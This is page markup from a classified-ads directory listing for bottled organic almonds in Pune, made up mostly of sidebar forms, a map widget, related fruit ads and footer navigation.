												<a href="mailto:rupams@orgpick.com">
													rupams@orgpick.com												</a>
											</li>
																						                                        </ul>
                                    </div><!--contact-details-->
                                </div><!--widget-content-->
															</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Widget for style 1-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-content widget-content-post">
									<div class="user-make-offer-message widget-content-post-area">
										<ul class="nav nav-tabs" role="tablist">
											                                            <li role="presentation" class="active">
                                                <a href="#message" aria-controls="message" role="tab" data-toggle="tab"><i class="fas fa-envelope"></i>Send Email</a>
                                            </li>
											                                        </ul><!--nav nav-tabs-->
										<!-- Tab panes -->
										<div class="tab-content">
																						<div role="tabpanel" class="tab-pane active" id="message">
											<!--ShownMessage-->
																							<!--ShownMessage-->
												<form method="post" class="form-horizontal" data-toggle="validator" name="contactForm" action="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/">
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="name">Name :</label>
                                                        <div class="col-sm-9">
                                                            <input id="name" data-minlength="5" type="text" class="form-control form-control-xs" name="contactName" placeholder="Type your name" required>
                                                        </div>
                                                    </div><!--name-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="email">Email :</label>
                                                        <div class="col-sm-9">
                                                            <input id="email" type="email" class="form-control form-control-xs" name="email" placeholder="Type your email" required>
                                                        </div>
                                                    </div><!--Email-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="subject">Subject :</label>
                                                        <div class="col-sm-9">
                                                            <input id="subject" type="text" class="form-control form-control-xs" name="subject" placeholder="Type your subject" required>
                                                        </div>
                                                    </div><!--Subject-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="msg">Msg :</label>
                                                        <div class="col-sm-9">
                                                            <textarea id="msg" name="comments" class="form-control" placeholder="Type Message" required></textarea>
                                                        </div>
                                                    </div><!--Message-->
																										<div class="form-group">
														<div class="col-sm-9">
															<p>
															Please input the result of 															2 + 2 = 
															</p>
														</div>
													</div>
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="humanTest">Answer :</label>
                                                        <div class="col-sm-9">
                                                            <input id="humanTest" type="text" class="form-control form-control-xs" name="humanTest" placeholder="Your answer" required>
															<input type="hidden" name="humanAnswer" id="humanAnswer" value="4" />
															<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Organic Almonds Bottle Online" />
															<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/"  />
                                                        </div>
                                                    </div><!--answer-->
													<!--Checkbox-->
													<div class="form-group">
														<div class="checkbox col-sm-12">
															<input type="checkbox" name="agree" id="agree" value="agree" required>
															<label class="control-label" for="agree">Agreed to 
																<a target="_blank" href="https://www.nationalcsadirectory.com/terms-and-conditions/">
																	terms &amp; conditions.																</a>
															</label>
														</div>
													</div>
																										<!--Checkbox-->
													<input type="hidden" name="submit" value="send_message" />
													<button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="send_message" value="send_message" type="submit">Send Message</button>
												</form>
											</div><!--message-->
																					</div><!--tab-content-->
										<!-- Tab panes -->
									</div><!--user-make-offer-message-->
								</div><!--widget-content-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
																		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--ReportAd-->
								<div class="widget-content widget-content-post">
									<div class="user-make-offer-message border-bottom widget-content-post-area">
                                        <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="btnWatch">    
														<form method="post" class="fav-form clearfix">
				<input type="hidden" name="author_id" value="0"/>
				<input type="hidden" name="post_id" value="7079"/>
				<button type="submit" value="favorite" name="favorite" class="watch-later text-uppercase">
					<i class="fas fa-heart"></i>Watch Later				</button>
			</form>
			                                            </li>
                                            <li role="presentation" class="active">
                                                <a href="#report" aria-controls="report" role="tab" data-toggle="tab"><i class="fas fa-exclamation-triangle"></i> Report</a>
                                            </li>
                                        </ul>
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="report">
												<form method="post" class="form-horizontal" data-toggle="validator">
													                                                    <div class="radio">
                                                        <input id="illegal" value="illegal" type="radio" name="report_ad_val">
                                                        <label for="illegal">This is illegal/fraudulent</label>
                                                        <input id="spam" value="spam" type="radio" name="report_ad_val">
                                                        <label for="spam">This ad is spam</label>
                                                        <input id="duplicate" value="duplicate" type="radio" name="report_ad_val">
                                                        <label for="duplicate">This ad is a duplicate</label>
                                                        <input id="wrong_category" value="wrong_category" type="radio" name="report_ad_val">
                                                        <label for="wrong_category">This ad is in the wrong category</label>
                                                        <input id="post_rules" value="post_rules" type="radio" name="report_ad_val">
                                                        <label for="post_rules">The ad goes against posting rules</label>
														<input id="post_other" value="post_other" type="radio" name="report_ad_val">
                                                        <label for="post_other">Other</label>														
                                                    </div>
													<div class="otherMSG">
														<textarea id="other_report" name="other_report" class="form-control"placeholder="Type here..!"></textarea>
													</div>
													<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="Buy Organic Almonds Bottle Online" />
													<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/"  />
													<input type="hidden" name="submit" value="report_to_admin" />
                                                    <button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="report_ad" value="report_ad" type="submit">Report</button>
                                                </form>
                                            </div><!--tabpanel-->
                                        </div><!--tab-content-->
                                    </div><!--user-make-offer-message-->
								</div><!--widget-content-->
								<!--ReportAd-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--Share-->
								<div class="widget-content widget-content-post">
                                    <div class="share border-bottom widget-content-post-area">
                                        <h5>Share ad:</h5>
										<!--AccessPress Socil Login-->
											<div class='apss-social-share apss-theme-4 clearfix '>
										<div class='apss-facebook apss-single-icon'>
							<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/'>
								<div class='apss-icon-block clearfix'>
									<i class='fab fa-facebook-f'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
								</div>
															</a>
						</div>
										<div class='apss-twitter apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Organic%20Almonds%20Bottle%20Online&amp;url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/&amp;');" href='javascript:void(0);'  title='Share on Twitter' target=''>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-twitter'></i>
								<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
							</div>
													</a>
					</div>
										<div class='apss-linkedin apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/');"  title='Share on LinkedIn' target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/'>
							<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
								<span class='apss-social-text'>Share on LinkedIn</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
					</div>
										<div class='apss-pinterest apss-single-icon'>
						<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-pinterest'></i>
								<span class='apss-social-text'>Share on Pinterest</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
										<div class='apss-email apss-single-icon'>
						<a rel='nofollow' class='share-email-popup' title='Share it on Email' target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Organic%20Almonds%20Bottle%20Online.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/.%20Thank%20you.'>
							<div class='apss-icon-block clearfix'>
								<i class='fas fa-envelope'></i>
								<span class='apss-social-text'>Send email</span>
								<span class='apss-share'>Mail</span>
							</div>
						</a>
					</div>
							</div>
												<!--AccessPress Socil Login-->
                                    </div>
                                </div>
								<!--Share-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--GoogleMAP-->
								<div class="widget-content widget-content-post">
                                    <div class="share widget-content-post-area">
                                        <h5>Maharashtra</h5>
                                        										<div id="classiera_single_map">
										<!--<div id="single-page-main-map" id="details_adv_map">-->
										<div class="details_adv_map" id="details_adv_map">
											<script type="text/javascript">
											jQuery(document).ready(function(){
												var addressPoints = [							
																										[18.5204303, 73.8567437, '<a class="classiera_map_div" href="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/"><img class="classiera_map_div__img" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/02/Buy-Organic-Almond-Bottle-Online.jpg" alt="images"><div class="classiera_map_div__body"><p class="classiera_map_div__price">Price : <span></span></p><h5 class="classiera_map_div__heading">Buy Organic Almonds Bottle Online</h5><p class="classiera_map_div__cat">Category : Fruits &amp; Berries</p></div></a>', "https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/icon-services.png"],							
												];
												var mapopts;
												if(window.matchMedia("(max-width: 1024px)").matches){
													var mapopts =  {
														dragging:false,
														tap:false,
													};
												};
												var map = L.map('details_adv_map', mapopts).setView([18.5204303,73.8567437],13);
												var roadMutant = L.gridLayer.googleMutant({
												styles: [
    {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FFA800"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "landscape.natural",
        "elementType": "geometry",
        "stylers": [
            {
                "hue": "#ff0000"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#679714"
            },
            {
                "saturation": 33.4
            },
            {
                "lightness": -25.4
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#53FF00"
            },
            {
                "saturation": -73
            },
            {
                "lightness": 40
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FBFF00"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00FFFD"
            },
            {
                "lightness": 30
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "water",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00BFFF"
            },
            {
                "saturation": 6
            },
            {
                "lightness": 8
            },
            {
                "gamma": 1
            }
        ]
    }
],													maxZoom: 13,
													type:'roadmap'
												}).addTo(map);
												var markers = L.markerClusterGroup({
													spiderfyOnMaxZoom: true,
													showCoverageOnHover: true,
													zoomToBoundsOnClick: true,
													maxClusterRadius: 60
												});
												var markerArray = [];
												for (var i = 0; i < addressPoints.length; i++){
													var a = addressPoints[i];
													var newicon = new L.Icon({iconUrl: a[3],
														iconSize: [50, 50], // size of the icon
														iconAnchor: [20, 10], // point of the icon which will correspond to marker's location
														popupAnchor: [0, 0] // point from which the popup should open relative to the iconAnchor                                 
													});
													var title = a[2];
													var marker = L.marker(new L.LatLng(a[0], a[1]));
													marker.setIcon(newicon);
													marker.bindPopup(title);
													marker.title = title;
													marker.on('click', function(e) {
														map.setView(e.latlng, 13);
														
													});				
													markers.addLayer(marker);
													markerArray.push(marker);
													if(i==addressPoints.length-1){//this is the case when all the markers would be added to array
														var group = L.featureGroup(markerArray); //add markers array to featureGroup
														map.fitBounds(group.getBounds());   
													}
												}
												map.addLayer(markers);
																																			});
											</script>
										</div>
										<div id="ad-address">
											<span>
											<i class="fas fa-map-marker-alt"></i>
											<a href="http://maps.google.com/maps?saddr=&daddr=Pune, Maharashtra, India" target="_blank">
												Get Directions on Google MAPS to: Pune, Maharashtra, India											</a>
											</span>
										</div>
									</div>
										                                    </div>
                                </div>
								<!--GoogleMAP-->
							</div><!--widget-box-->
						</div><!--col-lg-12-->
												<!--SidebarWidgets-->
						<div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>        <div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">        <div class="widget-title"><h4>Latest News</h4></div><div class="widget-content">								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/01/1th-1.jpg" alt="The Benefits of Going All-Natural">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">The Benefits of Going All-Natural</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/09/VEGETABLES.jpg" alt="List of Organic Food">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">List of Organic Food</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/05/2_11_stand1.jpg" alt="Starting a Roadside Fruit Stand">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">Starting a Roadside Fruit Stand</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/pexels-photo-511161.jpg" alt="Eating Locally Raised Meat">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">Eating Locally Raised Meat</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/a-person-sitting-on-the-floor-eating-a-healthy-salad.jpg" alt="Eating a Healthy Diet">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">Eating a Healthy Diet</a>
				</h5>
			</div>
		</div>
				</div>        </div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Recent Ads</h4></div><div class="widget-content">			<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-100x100.jpg" alt="1st Quarter Fiber Arts Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/20250112_072937-100x100.jpg" alt="Winter Barn Sale">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/weaving-1-100x100.jpg" alt="1st Quarter Weaving Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/11/nativity-1-100x100.jpg" alt="Christmas at the Farm">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/10/20250328_135011-100x100.jpg" alt="Spring Internship at Shepherd&#039;s Cross">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
			</div></div></div><div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>						<!--SidebarWidgets-->
					</div><!--row-->
				</aside><!--sidebar-->
			</div><!--col-md-4-->
		</div><!--row-->
	</div><!--container-->
</section>
<!-- related post section -->
<!-- related blog post section -->
<section class="blog-post-section related-blog-post-section border-bottom">
    <div class="container" style="overflow: hidden;">
        <div class="row">
            <div class="col-sm-6 related-blog-post-head">
                <h4 class="text-uppercase">Related ads</h4>
            </div><!--col-sm-6-->
            <div class="col-sm-6">
                <div class="navText text-right flip hidden-xs">
                    <a class="prev btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-left"></i></a>
                    <a class="next btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-right"></i></a>
                </div>
            </div><!--col-sm-6-->
        </div><!--row-->
        <div class="row">
            <div class="col-lg-12">
                <div class="owl-carousel premium-carousel-v1" data-car-length="4" data-items="4" data-loop="true" data-nav="false" data-autoplay="true" data-autoplay-timeout="3000" data-dots="false" data-auto-width="false" data-auto-height="true" data-right="false" data-responsive-small="1" data-autoplay-hover="true" data-responsive-medium="2" data-responsive-xlarge="4" data-margin="30">
									<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/02/Buy-Fresh-Mango-Online-in-Mumbai-370x250.jpg" alt="Buy Fresh Organic Mango Online in Mumbai">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-fresh-organic-mango-online-in-mumbai/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-fresh-organic-mango-online-in-mumbai/">Buy Fresh Organic Mango Online in Mumbai</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/03/Buy-Kesar-Amba-Online-Organic-Kesar-Mango-370x250.jpg" alt="Buy Kesar Amba Online|Organic Kesar Mango">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-kesar-amba-onlineorganic-kesar-mango/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-kesar-amba-onlineorganic-kesar-mango/">Buy Kesar Amba Online|Organic Kesar Mango</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/03/Order-Mangoes-Online-370x250.jpg" alt="Order Mangoes Online">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/order-mangoes-online/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/order-mangoes-online/">Order Mangoes Online</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/02/Buy-Best-Quality-Organic-Alphonso-Mango-At-Orgpick-370x250.png" alt="Buy Best Quality Organic Alphonso Mango At Orgpick">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-best-quality-organic-alphonso-mango-at-orgpick/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-best-quality-organic-alphonso-mango-at-orgpick/">Buy Best Quality Organic Alphonso Mango At Orgpick</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/03/Buy-Natural-Mango-Online-Organic-Amba-370x250.png" alt="Buy Natural Mango Online|Organic Aam">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-natural-mango-onlineorganic-aam/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-natural-mango-onlineorganic-aam/">Buy Natural Mango Online|Organic Aam</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/03/Organic-Food-Online-370x250.jpg" alt="Organic Food Online">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/organic-food-online/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/organic-food-online/">Organic Food Online</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/fruits-berries/">Fruits &amp; Berries</a>
								</p>
								                                <span class="category-icon-box" style=" background:#ff0000; color:#ff0000; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="Fruits &amp; Berries">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
					<!--End while -->
										<!--End Main tags if -->
					<!--SingleItem-->
                </div><!--owl-carousel-->
            </div><!--col-lg-12-->
        </div><!--row-->
    </div>
</section><!-- /.related blog post --><!-- Company Section Start-->
<!-- Company Section End-->	
<!-- related post section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
